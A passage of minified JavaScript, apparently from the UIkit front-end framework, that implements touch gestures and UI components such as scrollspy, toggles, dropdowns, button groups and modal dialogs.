Math.abs(t-i)>=Math.abs(e-n)?t-i>0?"Left":"Right":e-n>0?"Up":"Down"}function e(){c=null,d.last&&(void 0!==d.el&&d.el.trigger("longTap"),d={})}function n(){c&&clearTimeout(c),c=null}function o(){a&&clearTimeout(a),r&&clearTimeout(r),l&&clearTimeout(l),c&&clearTimeout(c),a=r=l=c=null,d={}}function s(t){return t.pointerType==t.MSPOINTER_TYPE_TOUCH&&t.isPrimary}if(!t.fn.swipeLeft){var a,r,l,c,u,d={},h=750;t(function(){var p,f,m,g=0,v=0;"MSGesture"in window&&(u=new MSGesture,u.target=document.body),t(document).on("MSGestureEnd gestureend",function(t){var i=t.originalEvent.velocityX>1?"Right":t.originalEvent.velocityX<-1?"Left":t.originalEvent.velocityY>1?"Down":t.originalEvent.velocityY<-1?"Up":null;i&&void 0!==d.el&&(d.el.trigger("swipe"),d.el.trigger("swipe"+i))}).on("touchstart MSPointerDown pointerdown",function(i){("MSPointerDown"!=i.type||s(i.originalEvent))&&(m="MSPointerDown"==i.type||"pointerdown"==i.type?i:i.originalEvent.touches[0],p=Date.now(),f=p-(d.last||p),d.el=t("tagName"in m.target?m.target:m.target.parentNode),a&&clearTimeout(a),d.x1=m.pageX,d.y1=m.pageY,f>0&&250>=f&&(d.isDoubleTap=!0),d.last=p,c=setTimeout(e,h),i.originalEvent&&i.originalEvent.pointerId&&u&&("MSPointerDown"==i.type||"pointerdown"==i.type||"touchstart"==i.type)&&u.addPointer(i.originalEvent.pointerId))}).on("touchmove MSPointerMove pointermove",function(t){("MSPointerMove"!=t.type||s(t.originalEvent))&&(m="MSPointerMove"==t.type||"pointermove"==t.type?t:t.originalEvent.touches[0],n(),d.x2=m.pageX,d.y2=m.pageY,g+=Math.abs(d.x1-d.x2),v+=Math.abs(d.y1-d.y2))}).on("touchend MSPointerUp pointerup",function(e){("MSPointerUp"!=e.type||s(e.originalEvent))&&(n(),d.x2&&Math.abs(d.x1-d.x2)>30||d.y2&&Math.abs(d.y1-d.y2)>30?l=setTimeout(function(){void 0!==d.el&&(d.el.trigger("swipe"),d.el.trigger("swipe"+i(d.x1,d.x2,d.y1,d.y2))),d={}},0):"last"in d&&(isNaN(g)||30>g&&30>v?r=setTimeout(function(){var i=t.Event("tap");i.cancelTouch=o,void 0!==d.el&&d.el.trigger(i),d.isDoubleTap?(void 0!==d.el&&d.el.trigger("doubleTap"),d={}):a=setTimeout(function(){a=null,void 0!==d.el&&d.el.trigger("singleTap"),d={}},250)},0):d={},g=v=0))}).on("touchcancel MSPointerCancel pointercancel",o),t(window).on("scroll",o)}),["swipe","swipeLeft","swipeRight","swipeUp","swipeDown","doubleTap","tap","singleTap","longTap"].forEach(function(i){t.fn[i]=function(e){return t(this).on(i,e)}})}}(jQuery),function(t){"use strict";var i=[];t.component("stackMargin",{defaults:{cls:"uk-margin-small-top",rowfirst:!1,observe:!1},boot:function(){t.ready(function(i){t.$("[data-uk-margin]",i).each(function(){var i=t.$(this);i.data("stackMargin")||t.stackMargin(i,t.Utils.options(i.attr("data-uk-margin")))})})},init:function(){var e=this;t.$win.on("resize orientationchange",function(){var i=function(){e.process()};return t.$(function(){i(),t.$win.on("load",i)}),t.Utils.debounce(i,20)}()),this.on("display.uk.check",function(){this.element.is(":visible")&&this.process()}.bind(this)),this.options.observe&&t.domObserve(this.element,function(){e.element.is(":visible")&&e.process()}),i.push(this)},process:function(){var i=this.element.children();if(t.Utils.stackMargin(i,this.options),!this.options.rowfirst||!i.length)return this;var e={},n=!1;return i.removeClass(this.options.rowfirst).each(function(i,o){o=t.$(this),"none"!=this.style.display&&(i=o.offset().left,((e[i]=e[i]||[])&&e[i]).push(this),n=n===!1?i:Math.min(n,i))}),t.$(e[n]).addClass(this.options.rowfirst),this}}),function(){var i=[],e=function(t){if(t.is(":visible")){var i=t.parent().width(),e=t.data("width"),n=i/e,o=Math.floor(n*t.data("height"));t.css({height:e>i?o:t.data("height")})}};t.component("responsiveElement",{defaults:{},boot:function(){t.ready(function(i){t.$("iframe.uk-responsive-width, [data-uk-responsive]",i).each(function(){var i,e=t.$(this);e.data("responsiveElement")||(i=t.responsiveElement(e,{}))})})},init:function(){var t=this.element;t.attr("width")&&t.attr("height")&&(t.data({width:t.attr("width"),height:t.attr("height")}).on("display.uk.check",function(){e(t)}),e(t),i.push(t))}}),t.$win.on("resize load",t.Utils.debounce(function(){i.forEach(function(t){e(t)})},15))}(),t.Utils.stackMargin=function(i,e){e=t.$.extend({cls:"uk-margin-small-top"},e),i=t.$(i).removeClass(e.cls);var n=!1;i.each(function(i,e,o,s){s=t.$(this),"none"!=s.css("display")&&(i=s.offset(),e=s.outerHeight(),o=i.top+e,s.data({ukMarginPos:o,ukMarginTop:i.top}),(n===!1||i.top<n.top)&&(n={top:i.top,left:i.left,pos:o}))}).each(function(i){i=t.$(this),"none"!=i.css("display")&&i.data("ukMarginTop")>n.top&&i.data("ukMarginPos")>n.pos&&i.addClass(e.cls)})},t.Utils.matchHeights=function(i,e){i=t.$(i).css("min-height",""),e=t.$.extend({row:!0},e);var n=function(i){if(!(i.length<2)){var e=0;i.each(function(){e=Math.max(e,t.$(this).outerHeight())}).each(function(){var i=t.$(this),n=e-("border-box"==i.css("box-sizing")?0:i.outerHeight()-i.height());i.css("min-height",n+"px")})}};e.row?(i.first().width(),setTimeout(function(){var e=!1,o=[];i.each(function(){var i=t.$(this),s=i.offset().top;s!=e&&o.length&&(n(t.$(o)),o=[],s=i.offset().top),o.push(i),e=s}),o.length&&n(t.$(o))},0)):n(i)},function(i){t.Utils.inlineSvg=function(e,n){t.$(e||'img[src$=".svg"]',n||document).each(function(){var e=t.$(this),n=e.attr("src");if(!i[n]){var o=t.$.Deferred();t.$.get(n,{nc:Math.random()},function(i){o.resolve(t.$(i).find("svg"))}),i[n]=o.promise()}i[n].then(function(i){var n=t.$(i).clone();e.attr("id")&&n.attr("id",e.attr("id")),e.attr("class")&&n.attr("class",e.attr("class")),e.attr("style")&&n.attr("style",e.attr("style")),e.attr("width")&&(n.attr("width",e.attr("width")),e.attr("height")||n.removeAttr("height")),e.attr("height")&&(n.attr("height",e.attr("height")),e.attr("width")||n.removeAttr("width")),e.replaceWith(n)})})},t.ready(function(i){t.Utils.inlineSvg("[data-uk-svg]",i)})}({}),t.Utils.getCssVar=function(t){var i,e=document.documentElement,n=e.appendChild(document.createElement("div"));n.classList.add("var-"+t);try{i=JSON.parse(i=getComputedStyle(n,":before").content.replace(/^["'](.*)["']$/,"$1"))}catch(o){i=void 0}return e.removeChild(n),i}}(UIkit),function(t){"use strict";function i(i,e){e=t.$.extend({duration:1e3,transition:"easeOutExpo",offset:0,complete:function(){}},e);var n=i.offset().top-e.offset,o=t.$doc.height(),s=window.innerHeight;n+s>o&&(n=o-s),t.$("html,body").stop().animate({scrollTop:n},e.duration,e.transition).promise().done(e.complete)}t.component("smoothScroll",{boot:function(){t.$html.on("click.smooth-scroll.uikit","[data-uk-smooth-scroll]",function(){var i=t.$(this);if(!i.data("smoothScroll")){{t.smoothScroll(i,t.Utils.options(i.attr("data-uk-smooth-scroll")))}i.trigger("click")}return!1})},init:function(){var e=this;this.on("click",function(n){n.preventDefault(),i(t.$(this.hash).length?t.$(this.hash):t.$("body"),e.options)})}}),t.Utils.scrollToElement=i,t.$.easing.easeOutExpo||(t.$.easing.easeOutExpo=function(t,i,e,n,o){return i==o?e+n:n*(-Math.pow(2,-10*i/o)+1)+e})}(UIkit),function(t){"use strict";var i=t.$win,e=t.$doc,n=[],o=function(){for(var t=0;t<n.length;t++)window.requestAnimationFrame.apply(window,[n[t].check])};t.component("scrollspy",{defaults:{target:!1,cls:"uk-scrollspy-inview",initcls:"uk-scrollspy-init-inview",topoffset:0,leftoffset:0,repeat:!1,delay:0},boot:function(){e.on("scrolling.uk.document",o),i.on("load resize orientationchange",t.Utils.debounce(o,50)),t.ready(function(i){t.$("[data-uk-scrollspy]",i).each(function(){var i=t.$(this);if(!i.data("scrollspy")){t.scrollspy(i,t.Utils.options(i.attr("data-uk-scrollspy")))}})})},init:function(){var i,e=this,o=this.options.cls.split(/,/),s=function(){var n=e.options.target?e.element.find(e.options.target):e.element,s=1===n.length?1:0,a=0;n.each(function(){var n=t.$(this),r=n.data("inviewstate"),l=t.Utils.isInView(n,e.options),c=n.data("ukScrollspyCls")||o[a].trim();!l||r||n.data("scrollspy-idle")||(i||(n.addClass(e.options.initcls),e.offset=n.offset(),i=!0,n.trigger("init.uk.scrollspy")),n.data("scrollspy-idle",setTimeout(function(){n.addClass("uk-scrollspy-inview").toggleClass(c).width(),n.trigger("inview.uk.scrollspy"),n.data("scrollspy-idle",!1),n.data("inviewstate",!0)},e.options.delay*s)),s++),!l&&r&&e.options.repeat&&(n.data("scrollspy-idle")&&(clearTimeout(n.data("scrollspy-idle")),n.data("scrollspy-idle",!1)),n.removeClass("uk-scrollspy-inview").toggleClass(c),n.data("inviewstate",!1),n.trigger("outview.uk.scrollspy")),a=o[a+1]?a+1:0})};s(),this.check=s,n.push(this)}});var s=[],a=function(){for(var t=0;t<s.length;t++)window.requestAnimationFrame.apply(window,[s[t].check])};t.component("scrollspynav",{defaults:{cls:"uk-active",closest:!1,topoffset:0,leftoffset:0,smoothscroll:!1},boot:function(){e.on("scrolling.uk.document",a),i.on("resize orientationchange",t.Utils.debounce(a,50)),t.ready(function(i){t.$("[data-uk-scrollspy-nav]",i).each(function(){var i=t.$(this);if(!i.data("scrollspynav")){t.scrollspynav(i,t.Utils.options(i.attr("data-uk-scrollspy-nav")))}})})},init:function(){var e,n=[],o=this.find("a[href^='#']").each(function(){"#"!==this.getAttribute("href").trim()&&n.push(this.getAttribute("href"))}),a=t.$(n.join(",")),r=this.options.cls,l=this.options.closest||this.options.closest,c=this,u=function(){e=[];for(var n=0;n<a.length;n++)t.Utils.isInView(a.eq(n),c.options)&&e.push(a.eq(n));if(e.length){var s,u=i.scrollTop(),d=function(){for(var t=0;t<e.length;t++)if(e[t].offset().top-c.options.topoffset>=u)return e[t]}();if(!d)return;c.options.closest?(o.blur().closest(l).removeClass(r),s=o.filter("a[href='#"+d.attr("id")+"']").closest(l).addClass(r)):s=o.removeClass(r).filter("a[href='#"+d.attr("id")+"']").addClass(r),c.element.trigger("inview.uk.scrollspynav",[d,s])}};this.options.smoothscroll&&t.smoothScroll&&o.each(function(){t.smoothScroll(this,c.options.smoothscroll)}),u(),this.element.data("scrollspynav",this),this.check=u,s.push(this)}})}(UIkit),function(t){"use strict";var i=[];t.component("toggle",{defaults:{target:!1,cls:"uk-hidden",animation:!1,duration:200},boot:function(){t.ready(function(e){t.$("[data-uk-toggle]",e).each(function(){var i=t.$(this);if(!i.data("toggle")){t.toggle(i,t.Utils.options(i.attr("data-uk-toggle")))}}),setTimeout(function(){i.forEach(function(t){t.getToggles()})},0)})},init:function(){var t=this;this.aria=-1!==this.options.cls.indexOf("uk-hidden"),this.on("click",function(i){t.element.is('a[href="#"]')&&i.preventDefault(),t.toggle()}),i.push(this)},toggle:function(){if(this.getToggles(),this.totoggle.length){if(this.options.animation&&t.support.animation){var i=this,e=this.options.animation.split(",");1==e.length&&(e[1]=e[0]),e[0]=e[0].trim(),e[1]=e[1].trim(),this.totoggle.css("animation-duration",this.options.duration+"ms"),this.totoggle.each(function(){var n=t.$(this);n.hasClass(i.options.cls)?(n.toggleClass(i.options.cls),t.Utils.animate(n,e[0]).then(function(){n.css("animation-duration",""),t.Utils.checkDisplay(n)})):t.Utils.animate(this,e[1]+" uk-animation-reverse").then(function(){n.toggleClass(i.options.cls).css("animation-duration",""),t.Utils.checkDisplay(n)})})}else this.totoggle.toggleClass(this.options.cls),t.Utils.checkDisplay(this.totoggle);this.updateAria()}},getToggles:function(){this.totoggle=this.options.target?t.$(this.options.target):[],this.updateAria()},updateAria:function(){this.aria&&this.totoggle.length&&this.totoggle.not("[aria-hidden]").each(function(){t.$(this).attr("aria-hidden",t.$(this).hasClass("uk-hidden"))})}})}(UIkit),function(t){"use strict";t.component("alert",{defaults:{fade:!0,duration:200,trigger:".uk-alert-close"},boot:function(){t.$html.on("click.alert.uikit","[data-uk-alert]",function(i){var e=t.$(this);if(!e.data("alert")){var n=t.alert(e,t.Utils.options(e.attr("data-uk-alert")));t.$(i.target).is(n.options.trigger)&&(i.preventDefault(),n.close())}})},init:function(){var t=this;this.on("click",this.options.trigger,function(i){i.preventDefault(),t.close()})},close:function(){var t=this.trigger("close.uk.alert"),i=function(){this.trigger("closed.uk.alert").remove()}.bind(this);this.options.fade?t.css("overflow","hidden").css("max-height",t.height()).animate({height:0,opacity:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0},this.options.duration,i):i()}})}(UIkit),function(t){"use strict";t.component("buttonRadio",{defaults:{activeClass:"uk-active",target:".uk-button"},boot:function(){t.$html.on("click.buttonradio.uikit","[data-uk-button-radio]",function(i){var e=t.$(this);if(!e.data("buttonRadio")){var n=t.buttonRadio(e,t.Utils.options(e.attr("data-uk-button-radio"))),o=t.$(i.target);o.is(n.options.target)&&o.trigger("click")}})},init:function(){var i=this;this.find(i.options.target).attr("aria-checked","false").filter("."+i.options.activeClass).attr("aria-checked","true"),this.on("click",this.options.target,function(e){var n=t.$(this);n.is('a[href="#"]')&&e.preventDefault(),i.find(i.options.target).not(n).removeClass(i.options.activeClass).blur(),n.addClass(i.options.activeClass),i.find(i.options.target).not(n).attr("aria-checked","false"),n.attr("aria-checked","true"),i.trigger("change.uk.button",[n])})},getSelected:function(){return this.find("."+this.options.activeClass)}}),t.component("buttonCheckbox",{defaults:{activeClass:"uk-active",target:".uk-button"},boot:function(){t.$html.on("click.buttoncheckbox.uikit","[data-uk-button-checkbox]",function(i){var e=t.$(this);if(!e.data("buttonCheckbox")){var n=t.buttonCheckbox(e,t.Utils.options(e.attr("data-uk-button-checkbox"))),o=t.$(i.target);o.is(n.options.target)&&o.trigger("click")}})},init:function(){var i=this;this.find(i.options.target).attr("aria-checked","false").filter("."+i.options.activeClass).attr("aria-checked","true"),this.on("click",this.options.target,function(e){var n=t.$(this);n.is('a[href="#"]')&&e.preventDefault(),n.toggleClass(i.options.activeClass).blur(),n.attr("aria-checked",n.hasClass(i.options.activeClass)),i.trigger("change.uk.button",[n])})},getSelected:function(){return this.find("."+this.options.activeClass)}}),t.component("button",{defaults:{},boot:function(){t.$html.on("click.button.uikit","[data-uk-button]",function(){var i=t.$(this);if(!i.data("button")){{t.button(i,t.Utils.options(i.attr("data-uk-button")))}i.trigger("click")}})},init:function(){var t=this;this.element.attr("aria-pressed",this.element.hasClass("uk-active")),this.on("click",function(i){t.element.is('a[href="#"]')&&i.preventDefault(),t.toggle(),t.trigger("change.uk.button",[t.element.blur().hasClass("uk-active")])})},toggle:function(){this.element.toggleClass("uk-active"),this.element.attr("aria-pressed",this.element.hasClass("uk-active"))}})}(UIkit),function(t){"use strict";function i(i,e,n,o){if(i=t.$(i),e=t.$(e),n=n||window.innerWidth,o=o||i.offset(),e.length){var s=e.outerWidth();if(i.css("min-width",s),"right"==t.langdirection){var a=n-(e.offset().left+s),r=n-(i.offset().left+i.outerWidth());i.css("margin-right",a-r)}else i.css("margin-left",e.offset().left-o.left)}}var e,n=!1,o={x:{"bottom-left":"bottom-right","bottom-right":"bottom-left","bottom-center":"bottom-center","top-left":"top-right","top-right":"top-left","top-center":"top-center","left-top":"right-top","left-bottom":"right-bottom","left-center":"right-center","right-top":"left-top","right-bottom":"left-bottom","right-center":"left-center"},y:{"bottom-left":"top-left","bottom-right":"top-right","bottom-center":"top-center","top-left":"bottom-left","top-right":"bottom-right","top-center":"bottom-center","left-top":"left-bottom","left-bottom":"left-top","left-center":"left-center","right-top":"right-bottom","right-bottom":"right-top","right-center":"right-center"},xy:{"bottom-left":"top-right","bottom-right":"top-left","bottom-center":"top-center","top-left":"bottom-right","top-right":"bottom-left","top-center":"bottom-center","left-top":"right-bottom","left-bottom":"right-top","left-center":"right-center","right-top":"left-bottom","right-bottom":"left-top","right-center":"left-center"}};t.component("dropdown",{defaults:{mode:"hover",pos:"bottom-left",offset:0,remaintime:800,justify:!1,boundary:t.$win,delay:0,dropdownSelector:".uk-dropdown,.uk-dropdown-blank",hoverDelayIdle:250,preventflip:!1},remainIdle:!1,boot:function(){var i=t.support.touch?"click":"mouseenter";t.$html.on(i+".dropdown.uikit focus pointerdown","[data-uk-dropdown]",function(e){var n=t.$(this);if(!n.data("dropdown")){var o=t.dropdown(n,t.Utils.options(n.attr("data-uk-dropdown")));("click"==e.type||"mouseenter"==e.type&&"hover"==o.options.mode)&&o.element.trigger(i),o.dropdown.length&&e.preventDefault()}})},init:function(){var i=this;this.dropdown=this.find(this.options.dropdownSelector),this.offsetParent=this.dropdown.parents().filter(function(){return-1!==t.$.inArray(t.$(this).css("position"),["relative","fixed","absolute"])}).slice(0,1),this.offsetParent.length||(this.offsetParent=this.element),this.centered=this.dropdown.hasClass("uk-dropdown-center"),this.justified=this.options.justify?t.$(this.options.justify):!1,this.boundary=t.$(this.options.boundary),this.boundary.length||(this.boundary=t.$win),this.dropdown.hasClass("uk-dropdown-up")&&(this.options.pos="top-left"),this.dropdown.hasClass("uk-dropdown-flip")&&(this.options.pos=this.options.pos.replace("left","right")),this.dropdown.hasClass("uk-dropdown-center")&&(this.options.pos=this.options.pos.replace(/(left|right)/,"center")),this.element.attr("aria-haspopup","true"),this.element.attr("aria-expanded",this.element.hasClass("uk-open")),this.dropdown.attr("aria-hidden","true"),"click"==this.options.mode||t.support.touch?this.on("click.uk.dropdown",function(e){var n=t.$(e.target);n.parents(i.options.dropdownSelector).length||((n.is("a[href='#']")||n.parent().is("a[href='#']")||i.dropdown.length&&!i.dropdown.is(":visible"))&&e.preventDefault(),n.blur()),i.element.hasClass("uk-open")?(!i.dropdown.find(e.target).length||n.is(".uk-dropdown-close")||n.parents(".uk-dropdown-close").length)&&i.hide():i.show()}):this.on("mouseenter",function(){i.trigger("pointerenter.uk.dropdown",[i]),i.remainIdle&&clearTimeout(i.remainIdle),e&&clearTimeout(e),n&&n==i||(e=n&&n!=i?setTimeout(function(){e=setTimeout(i.show.bind(i),i.options.delay)},i.options.hoverDelayIdle):setTimeout(i.show.bind(i),i.options.delay))}).on("mouseleave",function(){e&&clearTimeout(e),i.remainIdle=setTimeout(function(){n&&n==i&&i.hide()},i.options.remaintime),i.trigger("pointerleave.uk.dropdown",[i])}).on("click",function(e){var o=t.$(e.target);return i.remainIdle&&clearTimeout(i.remainIdle),n&&n==i?((!i.dropdown.find(e.target).length||o.is(".uk-dropdown-close")||o.parents(".uk-dropdown-close").length)&&i.hide(),void 0):((o.is("a[href='#']")||o.parent().is("a[href='#']"))&&e.preventDefault(),i.show(),void 0)})},show:function(){t.$html.off("click.outer.dropdown"),n&&n!=this&&n.hide(!0),e&&clearTimeout(e),this.trigger("beforeshow.uk.dropdown",[this]),this.checkDimensions(),this.element.addClass("uk-open"),this.element.attr("aria-expanded","true"),this.dropdown.attr("aria-hidden","false"),this.trigger("show.uk.dropdown",[this]),t.Utils.checkDisplay(this.dropdown,!0),t.Utils.focus(this.dropdown),n=this,this.registerOuterClick()},hide:function(t){this.trigger("beforehide.uk.dropdown",[this,t]),this.element.removeClass("uk-open"),this.remainIdle&&clearTimeout(this.remainIdle),this.remainIdle=!1,this.element.attr("aria-expanded","false"),this.dropdown.attr("aria-hidden","true"),this.trigger("hide.uk.dropdown",[this,t]),n==this&&(n=!1)},registerOuterClick:function(){var i=this;t.$html.off("click.outer.dropdown"),setTimeout(function(){t.$html.on("click.outer.dropdown",function(o){e&&clearTimeout(e);t.$(o.target);n!=i||i.element.find(o.target).length||(i.hide(!0),t.$html.off("click.outer.dropdown"))})},10)},checkDimensions:function(){if(this.dropdown.length){this.dropdown.removeClass("uk-dropdown-top uk-dropdown-bottom uk-dropdown-left uk-dropdown-right uk-dropdown-stack uk-dropdown-autoflip").css({topLeft:"",left:"",marginLeft:"",marginRight:""}),this.justified&&this.justified.length&&this.dropdown.css("min-width","");var e,n=t.$.extend({},this.offsetParent.offset(),{width:this.offsetParent[0].offsetWidth,height:this.offsetParent[0].offsetHeight}),s=this.options.offset,a=this.dropdown,r=(a.show().offset()||{left:0,top:0},a.outerWidth()),l=a.outerHeight(),c=this.boundary.width(),u=(this.boundary[0]!==window&&this.boundary.offset()?this.boundary.offset():{top:0,left:0},this.options.pos),d={"bottom-left":{top:0+n.height+s,left:0},"bottom-right":{top:0+n.height+s,left:0+n.width-r},"bottom-center":{top:0+n.height+s,left:0+n.width/2-r/2},"top-left":{top:0-l-s,left:0},"top-right":{top:0-l-s,left:0+n.width-r},"top-center":{top:0-l-s,left:0+n.width/2-r/2},"left-top":{top:0,left:0-r-s},"left-bottom":{top:0+n.height-l,left:0-r-s},"left-center":{top:0+n.height/2-l/2,left:0-r-s},"right-top":{top:0,left:0+n.width+s},"right-bottom":{top:0+n.height-l,left:0+n.width+s},"right-center":{top:0+n.height/2-l/2,left:0+n.width+s}},h={};
if(e=u.split("-"),h=d[u]?d[u]:d["bottom-left"],this.justified&&this.justified.length)i(a.css({left:0}),this.justified,c);else if(this.options.preventflip!==!0){var p;switch(this.checkBoundary(n.left+h.left,n.top+h.top,r,l,c)){case"x":"x"!==this.options.preventflip&&(p=o.x[u]||"right-top");break;case"y":"y"!==this.options.preventflip&&(p=o.y[u]||"top-left");break;case"xy":this.options.preventflip||(p=o.xy[u]||"right-bottom")}p&&(e=p.split("-"),h=d[p]?d[p]:d["bottom-left"],a.addClass("uk-dropdown-autoflip"),this.checkBoundary(n.left+h.left,n.top+h.top,r,l,c)&&(e=u.split("-"),h=d[u]?d[u]:d["bottom-left"]))}r>c&&(a.addClass("uk-dropdown-stack"),this.trigger("stack.uk.dropdown",[this])),a.css(h).css("display","").addClass("uk-dropdown-"+e[0])}},checkBoundary:function(i,e,n,o,s){var a="";return(0>i||i-t.$win.scrollLeft()+n>s)&&(a+="x"),(e-t.$win.scrollTop()<0||e-t.$win.scrollTop()+o>window.innerHeight)&&(a+="y"),a}}),t.component("dropdownOverlay",{defaults:{justify:!1,cls:"",duration:200},boot:function(){t.ready(function(i){t.$("[data-uk-dropdown-overlay]",i).each(function(){var i=t.$(this);i.data("dropdownOverlay")||t.dropdownOverlay(i,t.Utils.options(i.attr("data-uk-dropdown-overlay")))})})},init:function(){var e=this;this.justified=this.options.justify?t.$(this.options.justify):!1,this.overlay=this.element.find("uk-dropdown-overlay"),this.overlay.length||(this.overlay=t.$('<div class="uk-dropdown-overlay"></div>').appendTo(this.element)),this.overlay.addClass(this.options.cls),this.on({"beforeshow.uk.dropdown":function(t,n){e.dropdown=n,e.justified&&e.justified.length&&i(e.overlay.css({display:"block",marginLeft:"",marginRight:""}),e.justified,e.justified.outerWidth())},"show.uk.dropdown":function(){var i=e.dropdown.dropdown.outerHeight(!0);e.dropdown.element.removeClass("uk-open"),e.overlay.stop().css("display","block").animate({height:i},e.options.duration,function(){e.dropdown.dropdown.css("visibility",""),e.dropdown.element.addClass("uk-open"),t.Utils.checkDisplay(e.dropdown.dropdown,!0)}),e.pointerleave=!1},"hide.uk.dropdown":function(){e.overlay.stop().animate({height:0},e.options.duration)},"pointerenter.uk.dropdown":function(){clearTimeout(e.remainIdle)},"pointerleave.uk.dropdown":function(){e.pointerleave=!0}}),this.overlay.on({mouseenter:function(){e.remainIdle&&(clearTimeout(e.dropdown.remainIdle),clearTimeout(e.remainIdle))},mouseleave:function(){e.pointerleave&&n&&(e.remainIdle=setTimeout(function(){n&&n.hide()},n.options.remaintime))}})}})}(UIkit),function(t){"use strict";var i=[];t.component("gridMatchHeight",{defaults:{target:!1,row:!0,ignorestacked:!1,observe:!1},boot:function(){t.ready(function(i){t.$("[data-uk-grid-match]",i).each(function(){var i,e=t.$(this);e.data("gridMatchHeight")||(i=t.gridMatchHeight(e,t.Utils.options(e.attr("data-uk-grid-match"))))})})},init:function(){var e=this;this.columns=this.element.children(),this.elements=this.options.target?this.find(this.options.target):this.columns,this.columns.length&&(t.$win.on("load resize orientationchange",function(){var i=function(){e.element.is(":visible")&&e.match()};return t.$(function(){i()}),t.Utils.debounce(i,50)}()),this.options.observe&&t.domObserve(this.element,function(){e.element.is(":visible")&&e.match()}),this.on("display.uk.check",function(){this.element.is(":visible")&&this.match()}.bind(this)),i.push(this))},match:function(){var i=this.columns.filter(":visible:first");if(i.length){var e=Math.ceil(100*parseFloat(i.css("width"))/parseFloat(i.parent().css("width")))>=100;return e&&!this.options.ignorestacked?this.revert():t.Utils.matchHeights(this.elements,this.options),this}},revert:function(){return this.elements.css("min-height",""),this}}),t.component("gridMargin",{defaults:{cls:"uk-grid-margin",rowfirst:"uk-row-first"},boot:function(){t.ready(function(i){t.$("[data-uk-grid-margin]",i).each(function(){var i,e=t.$(this);e.data("gridMargin")||(i=t.gridMargin(e,t.Utils.options(e.attr("data-uk-grid-margin"))))})})},init:function(){t.stackMargin(this.element,this.options)}})}(UIkit),function(t){"use strict";function i(i,e){return e?("object"==typeof i?(i=i instanceof jQuery?i:t.$(i),i.parent().length&&(e.persist=i,e.persist.data("modalPersistParent",i.parent()))):i="string"==typeof i||"number"==typeof i?t.$("<div></div>").html(i):t.$("<div></div>").html("UIkit.modal Error: Unsupported data type: "+typeof i),i.appendTo(e.element.find(".uk-modal-dialog")),e):void 0}var e,n=!1,o=0,s=t.$html;t.$win.on("resize orientationchange",t.Utils.debounce(function(){t.$(".uk-modal.uk-open").each(function(){return t.$(this).data("modal")&&t.$(this).data("modal").resize()})},150)),t.component("modal",{defaults:{keyboard:!0,bgclose:!0,minScrollHeight:150,center:!1,modal:!0},scrollable:!1,transition:!1,hasTransitioned:!0,init:function(){if(e||(e=t.$("body")),this.element.length){var i=this;this.paddingdir="padding-"+("left"==t.langdirection?"right":"left"),this.dialog=this.find(".uk-modal-dialog"),this.active=!1,this.element.attr("aria-hidden",this.element.hasClass("uk-open")),this.on("click",".uk-modal-close",function(t){t.preventDefault(),i.hide()}).on("click",function(e){var n=t.$(e.target);n[0]==i.element[0]&&i.options.bgclose&&i.hide()}),t.domObserve(this.element,function(){i.resize()})}},toggle:function(){return this[this.isActive()?"hide":"show"]()},show:function(){if(this.element.length){var i=this;if(!this.isActive())return this.options.modal&&n&&n.hide(!0),this.element.removeClass("uk-open").show(),this.resize(!0),this.options.modal&&(n=this),this.active=!0,o++,t.support.transition?(this.hasTransitioned=!1,this.element.one(t.support.transition.end,function(){i.hasTransitioned=!0,t.Utils.focus(i.dialog,"a[href]")}).addClass("uk-open")):(this.element.addClass("uk-open"),t.Utils.focus(this.dialog,"a[href]")),s.addClass("uk-modal-page").height(),this.element.attr("aria-hidden","false"),this.element.trigger("show.uk.modal"),t.Utils.checkDisplay(this.dialog,!0),this}},hide:function(i){if(!i&&t.support.transition&&this.hasTransitioned){var e=this;this.one(t.support.transition.end,function(){e._hide()}).removeClass("uk-open")}else this._hide();return this},resize:function(t){if(this.isActive()||t){var i=e.width();if(this.scrollbarwidth=window.innerWidth-i,e.css(this.paddingdir,this.scrollbarwidth),this.element.css("overflow-y",this.scrollbarwidth?"scroll":"auto"),!this.updateScrollable()&&this.options.center){var n=this.dialog.outerHeight(),o=parseInt(this.dialog.css("margin-top"),10)+parseInt(this.dialog.css("margin-bottom"),10);n+o<window.innerHeight?this.dialog.css({top:window.innerHeight/2-n/2-o}):this.dialog.css({top:""})}}},updateScrollable:function(){var t=this.dialog.find(".uk-overflow-container:visible:first");if(t.length){t.css("height",0);var i=Math.abs(parseInt(this.dialog.css("margin-top"),10)),e=this.dialog.outerHeight(),n=window.innerHeight,o=n-2*(20>i?20:i)-e;return t.css({maxHeight:o<this.options.minScrollHeight?"":o,height:""}),!0}return!1},_hide:function(){this.active=!1,o>0?o--:o=0,this.element.hide().removeClass("uk-open"),this.element.attr("aria-hidden","true"),o||(s.removeClass("uk-modal-page"),e.css(this.paddingdir,"")),n===this&&(n=!1),this.trigger("hide.uk.modal")},isActive:function(){return this.element.hasClass("uk-open")}}),t.component("modalTrigger",{boot:function(){t.$html.on("click.modal.uikit","[data-uk-modal]",function(i){var e=t.$(this);if(e.is("a")&&i.preventDefault(),!e.data("modalTrigger")){var n=t.modalTrigger(e,t.Utils.options(e.attr("data-uk-modal")));n.show()}}),t.$html.on("keydown.modal.uikit",function(t){n&&27===t.keyCode&&n.options.keyboard&&(t.preventDefault(),n.hide())})},init:function(){var i=this;this.options=t.$.extend({target:i.element.is("a")?i.element.attr("href"):!1},this.options),this.modal=t.modal(this.options.target,this.options),this.on("click",function(t){t.preventDefault(),i.show()}),this.proxy(this.modal,"show hide isActive")}}),t.modal.dialog=function(e,n){var o=t.modal(t.$(t.modal.dialog.template).appendTo("body"),n);return o.on("hide.uk.modal",function(){o.persist&&(o.persist.appendTo(o.persist.data("modalPersistParent")),o.persist=!1),o.element.remove()}),i(e,o),o},t.modal.dialog.template='<div class="uk-modal"><div class="uk-modal-dialog" style="min-height:0;"></div></div>',t.modal.alert=function(i,e){e=t.$.extend(!0,{bgclose:!1,keyboard:!1,modal:!1,labels:t.modal.labels},e);var n=t.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(i)+"</div>",'<div class="uk-modal-footer uk-text-right"><button class="uk-button uk-button-primary uk-modal-close">'+e.labels.Ok+"</button></div>"].join(""),e);return n.on("show.uk.modal",function(){setTimeout(function(){n.element.find("button:first").focus()},50)}),n.show()},t.modal.confirm=function(i,e,n){var o=arguments.length>1&&arguments[arguments.length-1]?arguments[arguments.length-1]:{};e=t.$.isFunction(e)?e:function(){},n=t.$.isFunction(n)?n:function(){},o=t.$.extend(!0,{bgclose:!1,keyboard:!1,modal:!1,labels:t.modal.labels},t.$.isFunction(o)?{}:o);var 